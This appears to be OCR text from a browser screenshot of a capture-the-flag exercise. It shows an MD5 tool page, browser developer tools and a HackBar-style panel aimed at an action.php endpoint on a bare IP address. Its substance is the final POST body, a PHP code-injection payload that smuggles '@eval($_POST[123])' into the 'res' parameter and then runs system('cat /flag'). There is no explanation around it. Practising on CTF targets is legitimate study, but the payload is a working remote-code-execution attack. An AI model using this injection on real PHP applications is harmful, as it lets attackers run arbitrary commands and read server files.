 不安全 | 81.69.247.186:8802/action.php
YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
a2291e972b7a2f16e40c57ab312991f8
ChinaZ.com
tool.chinaz.com | 站长工具
首页 域名/IP类 网站信息查询
当前位置： 站长工具 > md5
JS代码混淆 PHP压缩 大小写转换 数据混淆 Base64 MD5
<
请把你需要加密的内容粘贴在这里
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://81.69.247.186:8802/action.php
enctype
Enable POST application/x-www-form-urlencoded
Body
page=md5&res="or @eval($_POST[123])or"&123=system('cat /flag');